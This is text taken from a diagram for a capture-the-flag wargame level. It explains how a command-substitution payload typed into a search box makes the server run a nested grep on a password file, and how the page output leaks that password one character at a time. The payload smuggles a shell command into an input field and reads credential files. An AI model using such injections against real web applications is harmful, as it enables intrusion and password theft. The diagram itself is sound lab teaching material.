 1. command entered into
search box
$(grep ^<base + c> /etc/natas_webpass/natas17)nuts
2. actual command
executed on server side
grep -i "$(grep ^<base + c> /etc/natas_webpass/natas17)nuts" dictionary.txt
3. inner grep executed
first
$(grep ^<base + c> /etc/natas_webpass/natas17)
natas17 password begins
with <base + c>: whole
password returned
natas17 password doesn't
begin with <base + c>:
empty string returned
4. outer grep executed
grep -i "^<base + c>...nuts" dictionary.txt
grep -i "nuts" dictionary.txt
dictionary.txt searched
for strings containing
"<base + c>nuts"
dictionary.txt searched
for strings containing
"nuts"
5. output printed on
webpage
(empty)
chestnuts, coconuts,
donuts...